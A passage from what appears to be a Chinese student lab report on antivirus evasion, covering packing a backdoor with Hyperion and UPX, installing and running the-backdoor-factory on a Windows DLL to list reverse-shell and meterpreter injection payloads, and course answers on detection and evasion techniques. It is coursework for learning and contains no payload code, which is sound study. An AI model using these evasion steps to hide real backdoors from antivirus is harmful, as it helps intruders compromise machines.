解决方案:遇到这种问题就是很窒息了,不管在哪个网站检测出来的免杀率有多高,放在实际情况中用都用不了根本就是被费力气
-
我一开始想可能是目标机器系统(Windows7)的问题,于是我使用DEP(保护数据免受病毒攻击或其他安全威胁的破坏)保护这个安全威胁
hyperion_markbackdoor_upxed.exe(这个加壳程序是先压缩再加密的)

-
但是事实并非如此,于是我又换了一个后门程序(C+Shellcode编程),选择先加密再压缩的加壳方式然后就成功了,反弹连接的结果如步骤中所展示
-
问题(3):Kali默认安装的backdoor-factory不能正确识别WINPE文件
mark20175314@kalimark:~/桌面/20175314Mark/Exp3$ backdoor-factory -f libeay32.dll
    ____  ____  ______           __
   / __ )/ __ \/ ____/___ ______/ /_____  _______  __
  / __  / / / / /_  / __ `/ ___/ __/ __ \/ ___/ / / /
 / /_/ / /_/ / __/ / /_/ / /__/ /_/ /_/ / /  / /_/ /
/_____/_____/_/    \__,_/\___/\__/\____/_/   \__, /
                                            /____/

         Author:    Joshua Pitts
         Email:     the.midnite.runr[-at ]gmailcom
         Twitter:   @midnite_runr
         IRC:       freenode.net #BDFactory

         Version:   3.4.2

[*] In the backdoor module
[*] Checking if binary is supported
libeay32.dll not a PE File
- 解决方案
mark20175314@kalimark:~/桌面/20175314Mark/Exp3$ git clone https://github.com/secretsquirrel/the-backdoor-factory
正克隆到 'the-backdoor-factory'...
remote: Enumerating objects: 1095, done.
remote: Total 1095 (delta 0), reused 0 (delta 0), pack-reused 1095
接收对象中: 100% (1095/1095), 2.65 MiB | 9.00 KiB/s, 完成.# 下载速度真的好慢
处理 delta 中: 100% (573/573), 完成.
mark20175314@kalimark:~/桌面/20175314Mark/Exp3$ cd the-backdoor-factory/
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ sudo apt-get install python-pip
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ pip install pefile
Collecting pefile
  Retrying (Retry(total=4, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError(': Failed to establish a new connection: [Errno 101] \xe7\xbd\x91\xe7\xbb\x9c\xe4\xb8\x8d\xe5\x8f\xaf\xe8\xbe\xbe',)': /simple/pefile/
  Retrying (Retry(total=3, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError(': Failed to establish a new connection: [Errno 101] \xe7\xbd\x91\xe7\xbb\x9c\xe4\xb8\x8d\xe5\x8f\xaf\xe8\xbe\xbe',)': /simple/pefile/
  Retrying (Retry(total=2, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError(': Failed to establish a new connection: [Errno 101] \xe7\xbd\x91\xe7\xbb\x9c\xe4\xb8\x8d\xe5\x8f\xaf\xe8\xbe\xbe',)': /simple/pefile/
  Retrying (Retry(total=1, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError(': Failed to establish a new connection: [Errno 101] \xe7\xbd\x91\xe7\xbb\x9c\xe4\xb8\x8d\xe5\x8f\xaf\xe8\xbe\xbe',)': /simple/pefile/
  Retrying (Retry(total=0, connect=None, read=None, redirect=None, status=None)) after connection broken by 'NewConnectionError(': Failed to establish a new connection: [Errno 101] \xe7\xbd\x91\xe7\xbb\x9c\xe4\xb8\x8d\xe5\x8f\xaf\xe8\xbe\xbe',)': /simple/pefile/
  Downloading https://files.pythonhosted.org/packages/36/58/acf7f35859d541985f0a6ea3c34baaefbfaee23642cf11e85fe36453ae77/pefile-2019.4.18.tar.gz (62kB)
    100% |████████████████████████████████| 71kB 312kB/s # 这个进度条还做得有模有样的
Requirement already satisfied: future in /usr/lib/python2.7/dist-packages (from pefile) (0.18.2)
Building wheels for collected packages: pefile
  Running setup.py bdist_wheel for pefile ... done
  Stored in directory: /home/mark20175314/.cache/pip/wheels/1c/a1/95/4f33011a0c013c872fe6f0f364dc463a2588120820e40a30d8
Successfully built pefile
Installing collected packages: pefile
Successfully installed pefile-2019.4.18
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ ./backdoor.py -f libeay32.dll
    ____  ____  ______           __
   / __ )/ __ \/ ____/___ ______/ /_____  _______  __
  / __  / / / / /_  / __ `/ ___/ __/ __ \/ ___/ / / /
 / /_/ / /_/ / __/ / /_/ / /__/ /_/ /_/ / /  / /_/ /
/_____/_____/_/    \__,_/\___/\__/\____/_/   \__, /
                                            /____/

         Author:    Joshua Pitts
         Email:     the.midnite.runr[-at ]gmailcom
         Twitter:   @midnite_runr
         IRC:       freenode.net #BDFactory

         Version:   3.4.2

[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
   cave_miner_inline
   iat_reverse_tcp_inline
   iat_reverse_tcp_inline_threaded
   iat_reverse_tcp_stager_threaded
   iat_user_supplied_shellcode_threaded
   meterpreter_reverse_https_threaded
   reverse_shell_tcp_inline
   reverse_tcp_stager_threaded
   user_supplied_shellcode_threaded
2、基础问题回答
-
(1)杀软是如何检测出恶意代码的?
- 基于特征码的检测:一段特征码就是一段或多段数据,如果一个可执行文件(或其他运行的库、脚本等)包含这样的数据则被认为是恶意代码。
- 启发式恶意软件检测:利用恶意软件检测,把它当成一个恶意软件进行检查。典型的行为有连接恶意网站/开放端口/修改系统文件,典型的外观有文件本身签名/结构/厂商等信息。
- 基于行为的恶意软件检测:相当于是一种启发式或是加入了行为监控的启发式
-
(2)免杀是做什么?
-
保证后门程序不被杀毒软件/安全软件发现
-
(3)免杀的基本方法有哪些?
-
文件免杀
- 加花
- 修改文件特征码
- 加壳
- 修改加壳后的文件
-
内存免杀
- 修改内存特征
-
行为免杀
- 加花(加区加花/去头加花)
- 特征码定位(直接替换/二叉树)
- 特征码修改(直接修改/跳转修改)
- 加壳(压缩/加密)+修改加壳后的文件
-
(4)开启杀软能绝对防止电脑中恶意代码吗?
-
从实验结果可知显然是不行的
3、实验收获与感想
- 本次实验可以当作后门原理与实践的善始善终,如果考虑到实际应用,魔高一尺道高一丈,免杀技术高速发展下新免杀技术一出现就会被各大安全厂商盯上,攻击技术与防御技术之间的激烈对抗不断推动着我们信息安全技术的发展,我感觉到Virscan的病毒库版本和引擎版本与VirusTotal好像有点out,同时我也对(免费)杀毒软件市场有了新的概念:奇虎360的实力是非常厉害的,瑞星在实验过程中有出其不意的良好表现但是产品市场占有额已经几乎没有了,还有一直冷门的江民杀毒和以前流行过的卡巴斯基在本次实验表现得中规中矩,然后腾讯安全(应该很强)和金山毒霸(有段时间沦为彻头彻尾的流氓软件,现在开启了会员制会好一些,不知道金山公司是从哪个方面考虑的,作为一个安全软件向用户收费的理由不是更高级的安全保护而是去广告...再看WPS,金山现在已经基本成为广告投放平台了)。
- 综合考虑了这些以后我决定还是继续使用我的Windows Defender。
